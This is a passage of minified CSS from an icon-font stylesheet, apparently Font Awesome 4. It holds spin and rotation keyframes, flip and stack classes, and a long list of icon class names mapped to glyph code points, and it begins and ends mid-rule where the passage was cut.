infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-t